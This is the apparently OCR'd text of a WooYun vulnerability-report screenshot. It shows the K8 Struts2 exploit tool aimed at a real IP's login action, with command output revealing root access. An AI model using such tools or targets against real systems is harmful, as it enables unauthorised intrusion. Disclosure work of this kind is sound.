 目标: http://123.127.92.8:8080/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root)
★K8cmd-> netstat -an
================================================================================
UDP: IPv4
Local Address Remote Address State
-------------------- -------------------- ----------
*.* Unbound
*.* Unbound
*.* Unbound
*.* Unbound
*.* Unbound
*.111 Idle
*.* Unbound
*.46378 Idle
*.111 Idle
*.* Unbound
*.51558 Idle
*.68 Idle
*.546 Idle
*.64535 Idle
*.* Unbound
*.177 Idle
*.631 Idle
UDP: IPv6
Local Address Remote Address State If
--------------------------------- --------------------------------- ---------- -----
www.wooyun.org